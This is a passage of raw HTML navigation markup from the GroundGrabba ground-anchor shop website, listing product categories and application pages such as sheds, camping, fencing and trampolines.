>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CONSTRUCTION
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/blogs/applications/outdoor-sculpture-and-art-installation-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Art Installations
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/secure-anchoring-for-tool-sheds-garden-lockers-backyard-storage-units" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Backyard Garden Sheds
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/construction-signage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Construction
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/cyclone-and-storm-preparation-tie-down" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cyclone and Storm Preparation
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/domes-green-houses-and-fernery-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Domes, Green Houses
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-rapid-setup-housing-pods-site-cabins-emergency-shelters-temporary-dwellings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emergency Housing - Pods
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/fence-bracing-windy-sites" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fence Bracing
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/livestock-portable-pens-temporary-fencing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fencing
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/geo-matting-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Geo Matting
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-mat-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ground Matting
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/horse-car-garage-back-yard-shed-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse Sheds
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/above-ground-storm-water-sewer-pipeline-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pipelines
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/floating-pontoon-anchoring-onshore-fix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pontoons
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/portable-toilets-and-handwash-station-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Portable Toilets &amp; Bathrooms
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchoring-for-roadside-signage-safety-barriers-civil-construction-projects" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Road Barriers
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/rocky-and-hard-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rocky Ground
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/scaffolding-and-temporary-construction-bracing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scaffolding
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/security-camera-masts-and-towers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Security Camera Masts
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/outdoor-sculpture-and-art-installation-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sculptures
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/horse-car-garage-back-yard-shed-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sheds
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-shipping-containers-mobile-site-offices-modular-buildings-storage-units" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shipping Containers
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/tank-and-silo-ground-anchors-and-tie-downs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Silo and Tanks
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-mounted-solar-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Solar - Ground Mounted
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/temporary-stages-or-platforms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stages - Temporary
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/tiny-home-emergency-housing-shelter-portable-structure-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Tiny Homes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      ENVIRONMENT 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-environment" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        ENVIRONMENT 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/blogs/applications/aviation-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aircraft
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/antenna-or-satellite-pole-mast-mounts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Antenna Masts
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/banners-and-outdoor-branding-flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Banners &amp; Flags
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/communication-antenna-mast-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Communication Antenna Masts
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/earthing-electrodes-temporary-rapid-deployment" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Earthing Rod Electrodes
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/electric-fencing-corners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Electric Fence Bracing
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/farming-agriculture-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farming - Agriculture
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/film-and-videography-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Film and Videography
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-garden-trellises-vertical-growers-outdoor-plant-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Garden
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/generator-and-earthing-system-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Generator Earthing - Temporary
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/landscaping-retaining-walls-and-garden-structure-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Landscaping
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/market-stalls-and-pop-ups-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Market Stalls - Gazebos
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/bush-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Outback - Bush
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/obstacle-course-structure-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Obstacle Course
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/shade-structures-and-sails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shade Sails
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/animal-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Traps
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/anchoring-systems-for-tall-trees-palms-urban-landscape-features" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trees
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/wildlife-camera-masts-and-poles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wildlife Camera Poles
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/wind-turbines-temporary-installations" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wind Turbines - Portable
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      RECREATION
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-recreation" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        RECREATION
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://groundgrabba.com.au/blogs/applications/4wd-and-overlanding-setups" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4 Wheel Driving
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/bat-wing-4wd-annexe-pegs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bat Wing - Annexe
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/beach-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach and Sand
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-boating-or-fishing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boating 
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/camping-tents-awnings-gazebos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/caravanning-and-rvs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Caravans &amp; RV&#39;s
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/outdoor-cinema-screen-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cinema Screens - Outdoor
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/pet-tie-downs-dogs-goats-sheep-yowis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dog - Pet Tie Downs
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/outdoor-events-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Events
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/forest-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Forest Camping
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/outdoor-furniture-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Furniture - Outdoor
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/hunting-and-outdoor-blinds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hunting Blinds
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/horse-jump-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Horse Jumping
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchoring-for-inflatables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Inflatables
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-sports" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sports
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/stretch-tent-and-bedouin-tent-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stretch Tents 
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/ground-anchors-for-jumping-castles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Jumping Castles
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/trampoline-ground-anchoring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trampolines
                                              </a>
                                            </li><li>
                                              <a href="/blogs/applications/swing-sets-and-play-equipment-ground-anchors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swing Sets
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/technical-info" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Technical Info
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://groundgrabba.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.0%"
            
          ><img src="//groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=500" alt="GroundGrabba AU" srcset="//groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=50 50w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=100 100w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=150 150w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=200 200w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=250 250w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=300 300w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=400 400w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=500 500w" width="200" height="54.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=500" alt="GroundGrabba AU" srcset="//groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=50 50w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=100 100w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=150 150w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=200 200w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=250 250w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=300 300w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=400 400w, //groundgrabba.com.au/cdn/shop/files/ground_grabba_main_logo_2dcc409f-b50a-4278-a9b4-adfac92378c8.png?v=1630565527&amp;width=500 500w" width="200" height="54.0" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-by-category"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Shop by CATEGORY</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-by-category-all-products"
                                  href="/collections/all-products"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  All Products
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-all-products-specials"
                                          href="/collections/specials"
                                          class="mega-menu__link link"
                                          
                                        >
                                          SPECIALS
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-category-camping-general-use"
                                  href="/collections/camping-outdoors"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Camping &amp; General Use
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-camping-general-use-accessories-all"
                                          href="/collections/accessories"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Accessories - All
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-camping-general-use-dog-pet-tie-downs"
                                          href="/collections/dog-pet-tie-downs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Dog &amp; Pet Tie-Downs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-camping-general-use-kits-packs"
                                          href="/collections/kits"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kits &amp; Packs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-camping-general-use-originals-19mm-hex"
                                          href="/collections/groundgrabba-originals-19mm-hex"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Originals 19mm Hex
                                        </a>
                                      </li></ul></li><li>
                                <a
                                  id="HeaderMenu-shop-by-category-commercial-threaded"
                                  href="/collections/commercial-ground-anchors"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Commercial &amp; Threaded
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-commercial-threaded-accessories-commercial-only"
                                          href="/collections/commercial-accessories"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Accessories – (Commercial only)
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-commercial-threaded-kits-packs"
                                          href="/collections/commercial-packs"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Kits &amp; Packs
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-category-commercial-threaded-50-off-threaded-ground-anchors-without-hex-heads"
                                          href="/collections/threaded-ground-anchors-without-hex-head"
                                          class="mega-menu__link link"
                                          
                                        >
                                          50% OFF - Threaded Ground Anchors - Without Hex Heads
                                        </a>
                                      </li></ul></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-by-application"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Shop by APPLICATION</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-by-application-construction"
                                  href="https://groundgrabba.com.au/products/grounded-paws-dog-tie-down-kit"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  CONSTRUCTION
                                </a><ul class="list-unstyled" role="list"><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-art-installations"
                                          href="/blogs/applications/outdoor-sculpture-and-art-installation-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Art Installations
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-backyard-garden-sheds"
                                          href="/blogs/applications/secure-anchoring-for-tool-sheds-garden-lockers-backyard-storage-units"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Backyard Garden Sheds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-construction"
                                          href="/blogs/applications/construction-signage"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Construction
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-cyclone-and-storm-preparation"
                                          href="/blogs/applications/cyclone-and-storm-preparation-tie-down"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Cyclone and Storm Preparation
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-domes-green-houses"
                                          href="/blogs/applications/domes-green-houses-and-fernery-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Domes, Green Houses
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-emergency-housing-pods"
                                          href="/blogs/applications/ground-anchors-for-rapid-setup-housing-pods-site-cabins-emergency-shelters-temporary-dwellings"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Emergency Housing - Pods
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-fence-bracing"
                                          href="/blogs/applications/fence-bracing-windy-sites"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fence Bracing
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-fencing"
                                          href="/blogs/applications/livestock-portable-pens-temporary-fencing"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Fencing
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-geo-matting"
                                          href="/blogs/applications/geo-matting-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Geo Matting
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-ground-matting"
                                          href="/blogs/applications/ground-mat-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Ground Matting
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-horse-sheds"
                                          href="/blogs/applications/horse-car-garage-back-yard-shed-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Horse Sheds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-pipelines"
                                          href="/blogs/applications/above-ground-storm-water-sewer-pipeline-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Pipelines
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-pontoons"
                                          href="/blogs/applications/floating-pontoon-anchoring-onshore-fix"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Pontoons
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-portable-toilets-bathrooms"
                                          href="/blogs/applications/portable-toilets-and-handwash-station-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Portable Toilets &amp; Bathrooms
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-road-barriers"
                                          href="/blogs/applications/ground-anchoring-for-roadside-signage-safety-barriers-civil-construction-projects"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Road Barriers
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-rocky-ground"
                                          href="/blogs/applications/rocky-and-hard-ground-anchoring"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Rocky Ground
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-scaffolding"
                                          href="/blogs/applications/scaffolding-and-temporary-construction-bracing"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Scaffolding
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-security-camera-masts"
                                          href="/blogs/applications/security-camera-masts-and-towers"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Security Camera Masts
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-sculptures"
                                          href="/blogs/applications/outdoor-sculpture-and-art-installation-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sculptures
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-sheds"
                                          href="/blogs/applications/horse-car-garage-back-yard-shed-ground-anchors"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Sheds
                                        </a>
                                      </li><li>
                                        <a
                                          id="HeaderMenu-shop-by-application-construction-shipping-containers"
                                          href="/blogs/applications/ground-anchors-for-shipping-containers-mobile-site-offices-modular-buildings-storage-units"
                                          class="mega-menu__link link"
                                          
                                        >
                                          Shipping Containers
